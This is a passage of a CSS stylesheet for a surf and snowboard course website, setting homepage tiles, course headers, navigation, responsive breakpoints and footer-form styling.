    font-weight:600 !important;
}
#resort-accom h4 {
    font-size: 12pt !important;
    font-weight:normal !important;
    margin-bottom: 0px !important;
}

.btn-default:hover
{
    border-color: #fff;
}



/* SURF HOMEPAGE */

.homepage-resort-square-surf
{
    height: 295px;
    padding-top: 70px;
    background-size: cover;
}

.homepage-resort-square-surf:hover h2
{
    padding-top: 0;
    margin-top: 0;
}

.homepage-resort-square-surf .btn
{
    font-size: 10px;
}

.surf-diamond
{
    width: 120px;
    height: 120px;
    position: absolute;
    top: 234px;
    left: 50%;
    margin-left: -60px;
    z-index: 200;
    background-image: url('../img/ttrg-locations-logo-small.png');
    background-position: center center;
    background-repeat: no-repeat;
}

.destination-row
{
    position: relative;
}

#homepage-resort-ski
{
    background-image: url('../img/ttrg-homepage-stats-resort-bg.png');
}

#homepage-resort-surf
{
    background-image: url('../img/ttrg-homepage-stats-surf-bg.png');
    height: 333px;
}

.homepage-header h1
{
    background-repeat: no-repeat;
    background-position: center top;
    padding-top: 81px;
    background-size: 60px;
}

#homepage-header-surf h1
{
    background-image: url('../img/ttrg-homepage-header-wave.png');
    font-size: 100px;
}

#homepage-header-snow h1
{
    background-image: url('../img/ttrg-homepage-header-mountain.png');
    padding-top: 80px;
    background-size: 100px;
    font-size: 100px;
}

#homepage-header-surf
{
    background-image: url('../img/ttrg-homepage-header-bg-surf.jpg');
    padding-top: 15%;
}

#homepage-become-surf
{
    height: 700px;
}

#homepage-become-snow
{
    height: 800px;
}

.homepage-resort-square-surf-small
{
    height: 190px;
    padding-top: 45px;
    padding-left: 2%;
    padding-right: 2%;
}

.homepage-resort-square-surf h2
{
    font-size: 26px;
}

.homepage-resort-square-surf-small h2
{
    font-size: 16px;
    padding-bottom: 0;
}

.homepage-resort-square-surf h2:after {
    border-left: 1px solid #fff;
    content: "";
    height: 25px;
    margin: 10px 0 0;
    padding: 0;
    position: absolute;
}

.homepage-resort-square-surf-small h2:after
{
    border-left: 1px solid #fff;
    content: "";
    height: 15px;
    margin: 7px 0 0;
    padding: 0;
    position: absolute;
    left: 50%;
}

.homepage-resort-square-surf h2 {
    margin-bottom: 45px;
}

.homepage-resort-square-surf-small h2 {
    margin-bottom: 30px;
}

form{
    padding: 0 0px 0 0;
}

.navbar-ttr{
    height: 86px;
}

.radio label, .checkbox label {
    font-size: 14px;
    font-weight: 300;
}

.media.staff{
    padding: 15px 0;
    margin: 15px 0;
    border-bottom: 1px solid #ccc;
}

.media.staff .media-body{
    padding-left: 15px;
    padding-right: 15px;
}

#sidebar-signup-thanks h3{
    margin-top: 50px;
}

#sidebar-signup-thanks p{
    font-weight: 400;
    font-size: 14px;
}

#sidebaremail-error{
    display: none !important;
}

input.error{
    border: 1px solid red;
}

label.error{
    color: red;
}

.error:not(.send-expert-form-element)
{
    text-align:center;
    color:red;
    font-size:1.3em;
}
.email-sent {
  display: none;
  text-align: center;
}
#booking-form p#coursename{
    font-size: ;
}

.nav > li > a:hover, .nav > li > a:focus {
    background-color: #eee;
    text-decoration: none;
    display: block !important;
}

.jumbotron {
    margin-top:50px;
}

.homepage-header .jumbotron h1{
    font-size: 100px;
    font-weight: 900;
}
.jumbotron h1, .jumbotron .h1 {
    color: #ffffff;
    letter-spacing: 4px;
    line-height: 52px;
}

.jumbotron p {
    color: #fff;
    font-family: "Lato";
    font-size: 19px;
    font-weight: 400;
    text-transform: uppercase;
}


.jumbotron.large-header.text-left.course-header.thanks
{
    background-image: url('../img/thanks.jpg') !important;
    padding-top:8% !important;
}

.jumbotron.large-header.text-left.course-header.customThanks
{
    background-image: url('../img/customThanks.jpg') !important;
    padding-top:8% !important;

}

.jumbotron.large-header.text-left.course-header.thanks-main
{
    background-image: url('../img/thanks-main.jpg') !important;
    padding-top:8% !important;
    height:450px;
}

.jumbotron.large-header.text-left.course-header.customThanks h1
{
    line-height: 70px;
}


.jumbotron.large-header.text-left.course-heade.thanks .course-header-info h1 {
    font-size: 85px !important;
    line-height: 60px !important;
}

.large-header h1 small {
    color: #ffffff;
    font-size: 22px;
    letter-spacing: 1px;
}

#single-course-header .course-header-info h1{
    font-size: 62px;
    line-height: 55px;
    text-shadow:rgba(20, 26, 52, 0.4) 1px 1px 5px;
}

#single-course-header .course-header-info p{
    line-height: 25px;
}

.course-header-info .location {
    text-shadow:rgba(20, 26, 52, 0.4) 1px 1px 5px;
    font-size:23px;
}

img.course-overview{
    margin-top: 20px;
    padding: 0 0 0 20px;
}

.photo-texture{
    background: url('../img/diagonal-noise.png');
    height: 678px;
    position: absolute;
    width: 100%;
    background-size: 100%;
}
.photo-texture.lrg{
    height: 785px;
}
.photo-texture.static {
    height: 700px;
}

li.open a:after{
    content: none !important;
}

.navbar-brand {
    padding: 0 22px 0 0;
    height:60px;
    width:262px;
    padding-left:45px;
}

.nav.navbar-nav.navbar-left ,  .small_marg
{
    margin-top:10px;
}




.book_now_head {
    border:1px solid #585e71;
    margin-right:10px;
}

#staff-page h3 {
    font-size: 20px;
    margin: 20px 0 0;
    padding: 0;
}

.timeline .stream *{
    color: #ffffff;
}


/* Helper Class */
.no-bg-image {
    background: none !important;
}
.relative {
    position: relative;
}

.margin-top-10 {
    margin-top: 10px;
}
.margin-top-20 {
    margin-top: 20px;
}
.margin-top-30 {
    margin-top: 30px;
}

    #main-nav{
        padding-left: 210px;
        padding-bottom:10px;
    }

    p.course-date{
        margin: 0;
        padding: 0;
    }

        .course-content ul
    {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        -ms-column-count: 2;
        -o-column-count: 2;
        column-count: 2;
        -webkit-column-gap: 15px;
        -moz-column-gap: 15px;
        -ms-column-gap: 15px;
        -o-column-gap: 15px;
        column-gap: 15px;
        columns: 2;
        padding: 20px 0;
    }

    .type-surf,  .type-snowboard{
        background-image: url('../img/ttrg-instructor-logo-notext.png');
        background-size: auto 64px;
        padding-top: 95px;
        background-position: center 30px !important;
        line-height: 90px !important;

    }

    #main-content hr{
            margin-bottom: 30px;
    margin-right: 30px;
    margin-top: 30px;
    }

    #main-content > p.thanks
    {
        padding-top:30px;
    }

    #header-course-dates{
        margin: 20px 0 0 0;
    }

    #static-sidebar-content{
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: -1000px;
    }

     #future-buttons{
        width: 100%;
     }

#future-buttons .btn {
    font-size: 12px;
    font-weight: 500;
    padding: 12px 0;
    text-align: center;
    color:#000;
}

     #future-buttons .btn-default:hover,
     #future-buttons .btn-default:focus,
     #future-buttons .btn-default.focus,
     #future-buttons .btn-default:active,
     #future-buttons .btn-default.active
     {
    background-color: #fff;
    border-color: #fff;
    color: #111832;
}

#future-buttons .btn:active, #future-buttons .btn.active {
    background-image: none;
    box-shadow: none;
    outline: 0 none;
    color:#000;
}

.course-date{
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
    font-weight: 200;
    opacity: .5;
    position: relative;
}

.course-date.active{
    opacity: 1;
}

.btn-info:active, .btn-info.active {
    background-color: #fff;
    border-color: #fff;
    color: #3462ac;
    box-shadow: none;
}

#accom-drop{
    padding-top: 20px;
        padding-bottom: 20px;

    font-size: 13px;
    font-weight: 500;
    letter-spacing: 1px;
}

#mobile-brochure{
    text-transform: uppercase;
    float: right;
    position: absolute;
    top: 20px;
    letter-spacing: 1px;
    right: 25px;
    font-size: 12px;
}


.navbar.ttrg-skin .navbar-nav > li.open > a {
    background-color: #233E6F;
    color: #fff;
}


.sticky-wrapper{
    width: 100%;
    position: relative !important;
}

.dropdown-menu, .navbar {
    min-width: 35px;
    width: 100%;
}

#sidebar .dropdown-menu {
    background-color: #14162d;
    border: none;
    border-radius: 0;
    box-shadow: none;
    margin-top: 0;
}

.dropdown-menu {
    border: none;
    border-radius: 0;
    box-shadow: none;
}

#sidebar .dropdown-menu > li > a {
          color: #fff;
}

.dropdown-menu > li > a:hover {
          background-color: #233E6F;
          color: #fff;
}


.btn-group.open .dropdown-toggle {
    box-shadow: none;
    background-color: #14162d;
}


#brochure-widget{
    background: #dfdfdf;
    padding: 15px;
    text-transform: uppercase;
    color: #14162e;
    margin-bottom: 0;
}

#brochure-widget h4,
#brochure-widget p{
margin-bottom: 0;
margin-top: 0;
   line-height: 40px;
   letter-spacing: 4px;
}

#brochure-widget h4{
background: url('../img/ttrg-small-logo.png') top center no-repeat #dfdfdf;
padding-top: 40px;
}

#brochure-widget h4::before {
    border-bottom: 1px solid #14162e;
    content: " ";
    left: 10px;
    position: absolute;
    top: 17px;
    width: 30%;
}

#brochure-widget h4::after {
    border-bottom: 1px solid #14162e;
    content: " ";
    right: 10px;
    position: absolute;
    top: 17px;
    width: 30%;
}

#brochure-widget p{
    letter-spacing: 6px;
}

#brochure-widget div.inner{
    position: relative;
    padding: 0 10px;
}


#brochure-widget .btn {
    background-color: #14162e;
    border: 0 none;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 1px;
    margin-top: 20px;
    padding: 15px 20px;
    width: 100%;
}

#contact-drop-widget{
    margin-top: 10px;
}

.homepage-resort-square {
    cursor: pointer;
}

#sticky-widgets{
    position: relative;
}

.modal-content {
    border-radius: 0;
    box-shadow: none;
}

.modal-cover{
    display: none;
}

body.modal-open .modal-cover{
    display: block;
    background: none repeat scroll 0 0 #0b0b0b;
    height: 100%;
    left: 0;
    opacity: 0.8;
    overflow: hidden;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1010;
}

.modal-dialog {
    margin: 3% auto 10% auto;
}

.modal .modal-body {
    max-height: 700px;
    overflow-y: auto;
}

.navbar.ttrg-skin .navbar-toggle{
    border: 0;
}

#filter-row{
        position: relative;
}

.btn-group .btn-info:active,
.btn-group .btn-info.active {

    border-color: #3462ac;
    color: #fff;
    box-shadow: none;
}

#course-list-country-dropdown{

}

/*==========  Non-Mobile First Method  ==========*/

@media only screen and (max-width: 1200px) {

    .footer_subscribe {
        width: 79%;
    }

}
/* Medium Devices, Desktops */

@media only screen and (max-width: 992px) {

    .footer_subscribe {
        width: 93.5%;
    }


.homepage-resort-square-surf h2 {
    font-size: 18px;
}

}

/* Large screens */

@media only screen and (min-device-width: 1024px) {

  .course-date:first-child{
      margin-bottom: 20px;
  }

  .course-date:first-child:after {
      border-top: 1px solid rgba(255,255,255,.5);
      content: " ";
      position: absolute;
      top: 27px;
      left: 0;
      width: 100%;
  }

  /* .eapps-widget {
    display: none;
  } */
}
/* Small Devices, Tablets */

@media only screen and (max-width: 1024px) {

  #header-course-dates{
      width: 60%;
  }

  #mobile-call{
      float: right;
      padding: 10px 0 0 0;
  }

  .course-length-box {
      margin-right: 0;
  }

      .navbar-toggle {
          margin-top: 0;
          margin-bottom: 0;
  float: left;
  padding-left: 0;

  }

  .course-date.active{
      margin-bottom: 20px;
  }

  .course-date.active:after {
      border-top: 1px solid rgba(255,255,255,.5);
      content: " ";
      position: absolute;
      top: 27px;
      left: 0;
      width: 100%;
  }

  .navbar.ttrg-skin .navbar-toggle{
      color: #fff;
  }

  .navbar.ttrg-skin .navbar-toggle:hover, .navbar.ttrg-skin .navbar-toggle:focus {
      background-color: transparent !important;
      border-color: transparent !important;
      color: #fff;
  }


  #main-nav{
      padding-left: 215px;
  }

  .snowboard-courses h2{
      margin-top: 0 !important;
  }

  #mobile-dates-close{
      position: absolute;
      top: -30px;
      right: 20px;
      cursor: pointer;
      background: rgba(20, 22, 46, 0.85);
      width: 35px;
      height: 30px;
      padding: 3px 3px 0 3px;
  }

  .navbar-brand,
  .navbar-ttr
  {

      height: 70px;
      overflow: hidden;
  }

  .hide-prices{
      bottom: -120px !important;
       background: rgb(20, 22, 46);
  }

  .hide-up{
      background: rgb(20, 22, 46) !important;
  }

  #homepage-courses .btn::before{
      content: none;
  }

  #homepage-quals-row{
      margin-top: 50px;
  }

  .homepage-course .btn{
      margin-top: 0;
      color: #3462ac;
  }

  #course-list-country-dropdown .btn {
    color: #3462ac;
  }
  #homepage-quals-row .homepage-course p{
      font-size: 10px;
  }

      #homepage-header-snow h1 {
      background-image: url("../img/ttrg-homepage-header-mountain.png");
      background-size: 100px auto;
      font-size: 70px;
      padding-top: 60px;
      margin-bottom: 30px;
  }

  .homepage-resort-square h2 {
      font-size: 20px;
      margin-top: 10px;
      padding-top: 75px;
  }

  .homepage-square-content .btn {
      padding: 10px 15px !;
      text-transform: uppercase;
  }

  .large-header{
      padding-top: 10%;
  }

  .homepage-header h1::after, .homepage-become h3::after {
      bottom: -35px;
      height: 20px;
    }

  .sticky-wrapper .stuck{
      display: none;
  }

  .course-content ul
  {
      -webkit-column-count: 1;
      -moz-column-count: 1;
      -ms-column-count: 1;
      -o-column-count: 1;
      column-count: 1;
      -webkit-column-gap: 15px;
      -moz-column-gap: 15px;
      -ms-column-gap: 15px;
      -o-column-gap: 15px;
      column-gap: 15px;
      columns: 1;
      padding: 20px 0;
  }


    ul.timeline:before
    {
        left: 40px;
    }
    ul.timeline > li > .timeline-panel
    {
        width: calc(100% - 90px);
    }
    ul.timeline > li > .timeline-badge
    {
        left: 15px;
        margin-left: 0;
        top: 16px;
    }
    ul.timeline > li > .timeline-panel
    {
        float: right;
    }
    ul.timeline > li > .timeline-panel:before
    {
        border-left-width: 0;
        border-right-width: 15px;
        left: -15px;
        right: auto;
    }
    ul.timeline > li > .timeline-panel:after
    {
        border-left-width: 0;
        border-right-width: 14px;
        left: -14px;
        right: auto;
    }



        /* MAIN NAV */


    #destination-drop-down h3 {
        font-family: "Lato",sans-serif;
        font-size: 14px !important;
        font-weight: 400;
        letter-spacing: 2px;
        text-transform: uppercase;
    }

    .navbar .dropdown-menu li > a {
        font-family: "Lato",sans-serif;
        clear: both;
        cursor: pointer;
        display: block;
        font-weight: 400;
        line-height: 20px;
        overflow: hidden;
        padding: 5px 15px 5px 0;
        text-overflow: ellipsis;
        white-space: nowrap;
        text-transform: uppercase;
        font-size: 11px;
    }

        .menu-map{
        display: none;
    }

    /* SIDEBAR */

    #sidebar{
        display: none;
    }

    /* SINGLE COURSE */

    img.course-overview {
        margin-top: 0;
        margin-bottom: 20px;
        padding: 0;
        width: 100%;
        height: auto;
        float: right;
    }


    .large-header h1 small {
        font-size: 12px;
    }

    .large-header {
        height: 430px;
    }

    .homepage-resort-square .fadein {
        opacity: 1;
    }

    .homepage-resort-square-surf-small {
        height: 295px;
        padding-top: 70px;
    }
    .homepage-resort-square-surf-small h2,
    .homepage-resort-square-surf h2 {
        font-size: 32px;
        margin-bottom: 45px;
    }
    .homepage-resort-square-surf-small h2::after {
        height: 25px;
        margin: 10px 0 0;
    }
    .homepage-become h3::after {
        bottom: 150px;
    }
    .homepage-resort {
        margin-bottom: -20px;
    }


    #homepage-courses h3 {
        padding-bottom: 10px;
        font-size: 30px;
    }

    .homepage-course h4 {
        background-size: 50% auto;
        height: 105px;
    }

    .homepage-course {
        padding-bottom: 0;
    }

    .homepage-course p {
        font-weight: 500;
    }

    #resort-header h1 {
        font-size: 52px;
    }

    #resort-header p {
        padding-left: 20px;
        padding-right: 20px;
    }

    /* DESTINATION PAGE */

    .course-header-info{
        text-align: center;
        padding-top: 0;
    }

    #resort-header{
        height: 575px;
    }

    .photo-texture.lrg {
        height: 575px;
    }

    .section-dark .course-content{
        margin-left: 15px;
        margin-right: 15px;
    }

    /* COURSE LIST */

    .course-content {
        padding-right: 15px;
    }

    .course-list-course{

        padding-top: 15px;
        padding-bottom: 15px;
    }

    .course-list-course h2 {
        margin-top: 15px;
        margin-bottom: 15px;
        font-size: 24px !important;
    }

    .course-list-course h2 small {
        font-size: 12px;
    }

    p.course-date{
        margin: 0;
        padding: 0;
        font-size: 10px !important;
    }

    .course-cta-buttons .btn {

        letter-spacing: 1px;
        margin-bottom: 10px;
        width: 100%;
    }

    .btn-info, .btn-info, .btn-info.focus, .btn-info, .btn-info.active, .open > .dropdown-toggle.btn-info {

        border-color: #3462ac;
        color: #fff;
    }

    .btn-download {

        border: 1px solid #14162e;
        color: #fff;
    }

    #main-content p.lead, #resort-accom p:first-of-type {
        font-size: 14px;
        font-weight: bold;
    }

    /* SINGLE COURSE */

    #single-course-header .course-header-info h1 {
        font-size: 32px;
        line-height: 31px;
        padding: 0 20px;
        text-shadow: 1px 1px 6px rgba(20, 26, 52, 0.9);
    }

    .course-header {
        height: 535px;
        padding-top: 65px;
    }

    .course-header-info .breadcrumb{
        margin-bottom: 0px;
    }



    /* TIMLEINE */

    #course-timeline-container {
        padding: 0;
    }

    .timeline::before {
        content: none;
    }

    ul.timeline > li > .timeline-panel {
        float: left;
    }
    ul.timeline > li > .timeline-panel {
        width: 100%;
    }

    .timeline > li > .timeline-panel {
        padding: 20px 0 20px 0;
    }

    .timeline > li.timeline-inverted > .timeline-panel {
        float: left;
        padding-left: 0;
    }

    .timeline > li > .timeline-panel::after {
        content: none;
    }

    .timeline-title small{
        display: block;
        padding-top: 5px;
        font-size: 12px;
    }

   .course-length-box {
        border: 1px solid #14162e;
        margin-right: 40px;
        min-height: 90px;
        min-width: 90px;
    }

    #course-qualifications{
        margin-bottom: 0;
    }

    /* FAQS */

    #faqs .panel-body {
        padding: 0;
    }

    /* CHAT */

    .zopim{
        display: none;
    }

    /* SIDEBAR */

    #sidebar{
        display: none;
    }

    /* PHOTO GALLERY */

    div.photo-gallery {
        padding-right: 0;
    }

    #course-photos h2{
        margin-bottom: 20px !important;
    }

    #course-video h2{
        margin-left: 15px;
    }

    .video-row {
        margin-right: -30px;
    }

    /* FOOTER */

    #static-page, #main-group {
        padding-bottom: 0;
    }

    #toTop{
        display: none;
    }



    #footer-footer {
        text-align: center !important;
        border-top: none;
        margin-top: 0;
        padding-top: 20px;
    }

     #footer-footer div{
        text-align: center !important;
    }

    #footer-wlm-logo{
        margin-top: 20px;
    }

    #homepage-become-surf h3{
        font-size: 30px;
    }

    #course-nav{
        display: none !important;
    }

    /* COURSE HEADER COL */

    #course-header-more{
        display: none;
    }

    .header-col {
        position: fixed;
        bottom: 0;
        height: 135px;
        z-index: 1000;
        width: 100%;
        padding-top: 0 !important;
        left: 0;
        padding-left: 20px !important;
        padding-right: 20px !important;

    }

    #course-header-more{
        padding: 15px 20px;
    }

    .header-col .price{
        font-size: 30px;
    }

    #future-buttons{
        display: none;
    }

    #mobile-book-now,
    #mobile-call-now{
        float: right;
        margin-top: -50px;
        margin-bottom: 50px;
    }

    #mobile-book-now{
        margin-left: 20px;
    }

    #header-course-dates .course-date{
        text-align: left;
    }

    .price-block  {
        float: left;
    }

    .envelope h3 {
    font-size: 16px;
    font-weight: 600;
    }

    .envelope h3 small{
        font-size: 11px;
    }

    .envelope input, .envelope input:focus{
        margin: 0 auto;
    }

    .envelope .inner, .envelope form {
        padding-bottom: 10px;
}
    .price-block,
    .future-price{
        margin-right: 20px;
    }

    .btn-circle.btn-lg {
    width: 40px;
    height: 40px;
    font-size: 20px !important;
}



}



/* Landscape */
@media only screen
  and (min-device-width: 320px)
  and (max-device-width: 568px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: landscape) {

    #course-date-prices .future-price,
    #course-date-prices .price-block{
        display: inline !important;
        margin-right: 15px !important;
    }

    .top_menu_items {
        width:25%;
    }



}

@media only screen and (max-width: 500px) {
    .top_menu_items {
        width:24%;
    }
    .homepage-resort-square h2 {
        background-size: 0px !important;
    }
    .top_menu_items_left
    {
        padding-right: 0px;
        margin: 0px;
        font-size: 13px;
    }
    .search_home {
      padding-bottom: 20px;
    }
    .main-logo-img {
        height:50px;
        margin-top:3px;
        margin-bottom:10px;
        padding-top:0px;
        padding-left: auto;
    }

    #main-nav {
        padding-left:0px !important;
    }

    #right-nav {
        width:100%;
    }

    .homepage-header h1:after,
    .homepage-become h3:after
    {
      display: none;
    }

    #homepage-become-snow h3 {
      padding-bottom: 0px;
    }

    #homepage-header-snow h1 {
      font-size: 40px;
    }

    .homepage-resort-square {
      padding-top: 2px;
    }

    .max-20 {
      max-width: 18%;
    }

    .man_logo
    {
        fill:white;
        width:50px;
        height:50px;

    }


    .navbar-brand, .navbar-ttr {
        height: 56px;

    }

    .search_home h3 {
        font-size: 2.9em;
    }

    .ticket_to_ride_foot {
        width:100%;

    }

}
.what_people_say {
  margin-left: 0px;
}
.what_people_say > h3 {
  padding-bottom: 20px;
}
/* Extra Small Devices, Phones */

@media only screen and (max-width: 480px) {
    .top_menu_items {
        width:24%;
    }

    .what_people_say > h3 {
      padding-bottom: 0px;
    }

footer h5 {
    margin-top:0px;
    width:100%;
    text-align:center;
}

#footer h4 {
    width:100%;
    float:none;
        margin-left: 40px;
}

.tinylineyparttwo
{
    background: url(/img/topMenuLogos/tinyliney2.png);
background-repeat: no-repeat;
/* background-position: bottom; */
padding-bottom: 18px;
margin-right: 0px;
width: 50%;
/* float: right; */
margin-top: 20px;
margin-left: 50px;
}

.foot_padding {
    padding: 0px 82px;
}

.social_circles {
    margin: 4%;
}



    form {
    padding: 0;
}

#mobile-call{
    float: right;
    padding: 10px 0 0 0;
}

#street-view{
    float: none !important;
    max-width: 100%;
    margin-bottom: 20px;
    width: 100%;
}

form .checkbox.pull-right{
    text-align: center;
    float: none !important;
    margin-top: 60px;
}

  #booking-button,
  #contact-button{
    width: 100%;
  }

    .course-length-box {
    margin-right: 0;
}

.section-dark .course-content {
    margin-right: 0;
}

#main-content p{
    text-align: justify;
}

    .course-header,
    .photo-texture{

        height: 500px;
    }

    #main-nav{
        padding-left: 75px;
    }

    .homepage-resort-square h2 {
    padding-top: 15px;
}

    .navbar-toggle {
        margin-top: 0;
        margin-bottom: 0;
float: left;
padding-left: 0;



}

.navbar.ttrg-skin .navbar-toggle{
    color: #fff;
}

.navbar.ttrg-skin .navbar-toggle:hover, .navbar.ttrg-skin .navbar-toggle:focus {
    background-color: transparent !important;
    border-color: transparent !important;
    color: #fff;
}

.header-col {
    bottom: -170px;
}


.header-col-show{
    bottom: 0;
}



}
.eapps-instagram-feed-header-inner {
  width: 100%;
}
/* ----------- iPad 1 and 2 ----------- */
/* Portrait and Landscape */
@media only screen
  and (min-device-width: 768px)
  and (max-device-width: 1024px) {

    .homepage-resort-square-surf h2{
        font-size:20px !important;
    }

    .homepage-become h3{
        font-size: 48px !important;
    }

    .homepage-become h3::after{
        bottom: 120px !important;
    }

    footer{
        padding-top: 50px !important;
        margin-top: 100px;
    }

    #homepage-courses .btn::before {
        top: 190px;
        height: 20px;
    }

    .homepage-course p{
        font-weight: 400 !important;
    }

    .homepage-course h4{
    }

    .timeline-date{
        display: none;
    }

    .course-length-box{
        margin-bottom: 15px;
    }

    .btn-faq-number {
    border: 2px solid #070707;
    font-weight: normal;
    margin-right: 20px;
    background-color: transparent;
}
.btn-circle {
    border-radius: 15px;
    font-size: 12px;
    height: 30px;
    line-height: 1.42857;
    padding: 6px 0;
    text-align: center;
    width: 30px;
}
    .price-block  {
        float: left;
    }
  #mobile-book-now{
        display: block !important;
    }

    #hero-header{
        font-size: 30px !important;
    }

    .hide-ipad{
        display: none !important;
    }

    .header-col, .header-col-new.scrollPast {
        bottom: -170px;
    }

    .header-col-show{
    bottom: 0;
}


}

/* Portrait */
@media only screen
  and (min-device-width: 768px)
  and (max-device-width: 1024px)
  and (orientation: portrait) {

.navbar-nav {
    float: left;
    margin: 0 0 0 110px;
}
  .course-header{

    padding-top: 150px !important;
        height: 500px !important;
    }

    .course-header-info{
        width: 100% !important;
    }

    .photo-texture{
        height: 500px;
    }


        #contact-drop-widget i.fa,
    #brochure-widget,{
        display: none !important;
    }

        .hide-ipad-port{
        display: none !important;
    }

        #course-nav ul.navbar-nav,
    #floater{
        margin: 0 !important;
        padding: 0 !important;
    }

}

/* Landscape */
@media only screen
  and (min-device-width: 768px)
  and (max-device-width: 1024px)
  and (orientation: landscape) {

    .navbar-nav {
        float: left;
        margin: 0 0 0 110px;
    }

    .hide-ipad-land{
      display: none !important;
    }

    #sidebar{
        display: block;
    }

    .future-date{
        display: none;
    }

   .course-header{

    padding-top: 150px !important;
        height: 450px !important;
    }



    #main-nav{
        padding-left: 110px;
    }

      .course-header-info{
        width: 100% !important;
    }

    .divide-line{
        display: none;
    }

    #mobile-brochure{
        display: block !important;
    }

    /* .eapps-widget {
      display: none;
    } */
    #mobile-call-now{
        display: block !important;
    }

        #contact-drop-widget i.fa,
    #brochure-widget{
        display: none !important;
    }

        #contact-drop-widget i.fa,
    #brochure-widget{
        display: none !important;
    }

    .navbar-nav {
    float: left;
    margin: 0 0 0 0;
}

  #course-nav.show-course-menu{
        display: block !important;
    }

}


/* REITNA IPAD LANDSCAPE */

@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : landscape)
and (-webkit-min-device-pixel-ratio: 2) {

    #contact-drop-widget i.fa,
    #brochure-widget{
        display: none !important;
    }

    #mobile-dates-close {
        display: block !important;
        visibility: visible;
    }

       #course-nav.show-course-menu{
        display: block !important;
    }

}

@media only screen and (max-width: 991px) {
    .mobility {
        display:none;
    }
    .bord , .mainbord
    {
        border:none;
    }

    .top_bord
    {
            float:none;
    }

    .col-md-4.menu
    {
        width:33%;
        float:left;
    }

    .foot_padding
    {
        display:none;
    }

    .foot_padding.plus
    {
        display:block;
    }


    .top_bord:after
    {
        content: "";
        height: auto;
        width: auto;
        border-top: none;
    }

    .gnome_submit {
        margin:0 auto !important;
        display:block;

   }

   .course-header .btn-white {
       width:100%;
   }


   .move_it {
       margin-left:15%;
   }


    .move {
        display:none;
    }

    .bx-wrapper {
            margin-bottom: 80px;
            padding-top: 50px;
    }

    .search_form {
        margin-bottom:10px;
        margin-left:20px;
        margin-right:20px;
    }

    .course-list-course-thumb-col
    {
        width:35%;
        float:left;

    }

    .course-text {
        width:45%;
        float:left;
        text-align:left;
    }

    .trip_side {
        width: 20%;
        float: right;
        margin-top: 0px;
    }
}

@media only screen and (max-width: 768px) {

.col-md-4.menu
{
    width:100%;
}
    .footer_subscribe {
        width: 82%;
    }

    #right-nav {
        width:100%;
    }

    .navbar-brand {
        margin: 0 auto;
   display: block;
   position: relative;
   /* text-align: center; */
   float: none;
     width: 205px !important;
   padding-left: 0px;
    }


    .navbar-left {
        float: none!important;
    }

     .search_form {
         margin-bottom:20px;
         margin-left:10px;
         margin-right:10px;
     }

     .insta_mega_feed > .carouselGallery-carousel{
         width:32.2%;
     }

     .col-md-4.menu {
         margin: 0px 20px 30px 20px;
     }

     .big_foot {
         height:auto;
     }


      .menu {
            margin-bottom:25px;
     }
     #eapps-instagram-feed-1 {
       overflow-x: hidden;
     }
}

/* RETINA IPAD PORTRAIT */

@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : portrait)
and (-webkit-min-device-pixel-ratio: 2) {
    #contact-drop-widget i.fa,
    #brochure-widget{
        display: none !important;
    }

        #course-nav.show-course-menu{
        display: block !important;
    }

    #course-nav ul.navbar-nav,
    #floater{
        margin: 0 !important;
        padding: 0 !important;
    }



}

#instafeed a{
    width: 30%;
}
#instafeed a img{
    width: 100%;
}


@media screen and (max-width: 768px){

    .ttr, .basecamp, .mountain {
        width: 32%;
    }


    #footer-footer {
        margin-bottom: 50px;
    }

    .course-list-course-thumb-col
    {
        width: 80%;
        float: left;

    }

    .course-text {
        width: 105%;
        float: left;
        text-align: left;
    }


    .trip_side {
        width: 36%;
        float: right;
        margin-top: -431px;
        text-align: center;
        margin-right: -35px;
    }
}



/***** --- footer form --- ******/

.FooterForm
{
    margin: 50px 0px;
    color:#606575;
}



.FooterForm > input ,
.FooterForm > .select-wrapper > select ,
.FooterForm > textarea ,
.FooterForm > .submit_arrows > input ,
.FooterForm > .checkbox
{
    font-size:1em;
    background:#1d2740;
    padding:10px 20px;
    border:1px solid #181f32;
    color:#fff;
    margin:10px 0px;
    width:100%;
}

.FooterFormFooter
{
    text-align: center;
    font-size: 1.4rem;
    color: #606575;
    padding-bottom: 100px;
    display: block;
}

.FooterForm > .submit_arrows > .icon_items
{
    position: absolute;
    right: 5px;
    margin-top: 10px;
}

 .FooterForm > .select-wrapper > select
 {
    -webkit-appearance:none;
    -moz-appearance:none;
    appearance:none;
    border-radius:0px;
 }

  .FooterForm > .select-wrapper
  {
      height:62px;
  }

 .FooterForm > .select-wrapper::after
 {
    content:"";
    width:0;
    height:0;
    border:5px solid transparent;
    border-top:5px solid #fff ;
    position: relative;
    left: 90%;
    top: -30px;
 }

 .FooterForm > textarea
 {
     height: 222px;
 }

.FooterForm > input::-webkit-input-placeholder
{
    color:#fff;
}

.FooterForm > .submit_arrows > input[type=submit]
{
    background:#3462ac;
    text-align:left;
}
.FooterForm > input:focus
{
    border:1px solid #3462ac;
    outline: 0;
    background:transparent;
}

.FooterForm.borderRight
{
    border-right:1px solid #1d2740;
}

h3.make
{
    color:#fff;
    text-align:center;
    font-size:7rem;
}
h4.tailor
{
    font-size:5rem;
    color:#3462ac;
    font-family:'bloomsburyscript';
    text-transform: capitalize;
    text-align:center;
    margin-top: -65px;
    font-weight:normal;
}


.FooterForm > .checkbox > input[type="checkbox"] {
  height: 0;
  width: 0;
  position: absolute;
  opacity: 0;
}

.FooterForm > .checkbox >  input[type="checkbox"]:checked ~ label svg path {
  stroke-dashoffset: 0;
}

.FooterForm > .checkbox > input[type="checkbox"] ~ label {
  font-size: 2em;
  line-height: 1;
  align-items: center;
  position: relative;
  cursor: pointer;
  color: white;
  float: right;
    margin-top: -4px;
    margin-right: -15px;
}

.FooterForm > .checkbox > input[type="checkbox"] ~ label svg {
  width: 1em;
  height: 1em;
  border: 1px solid #fff;
  margin-right: 5px;
}
.FooterForm > .checkbox > input[type="checkbox"] ~ label svg path {
  transition: stroke-dashoffset 440ms cubic-bezier(0.69, 0.35, 0.63, 0.84);
  fill: none;
  stroke: #fff;
  stroke-dasharray: 270;
  stroke-dashoffset: 270;
  stroke-width: 5px;
}

.datepicker-dropdown {
    width: 230px;
